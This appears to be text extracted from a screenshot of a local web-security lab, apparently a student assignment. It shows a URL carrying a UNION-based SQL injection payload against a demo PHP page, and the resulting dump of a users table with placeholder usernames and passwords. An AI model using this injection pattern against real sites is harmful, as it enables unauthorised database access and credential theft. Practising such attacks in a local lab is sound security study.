 PMA
localhost / 127.0.0.1 | phpMyAd
localhost/entrega3/sqli2.php?a
localhost/entrega3/sqli2.php?articulo=999%27+UNION+SELECT+*+from+demos.usuarios+%23
Artículo Precio
user1 pass1
user2 pass2
user3 pass3
user4 pass4
user5 ab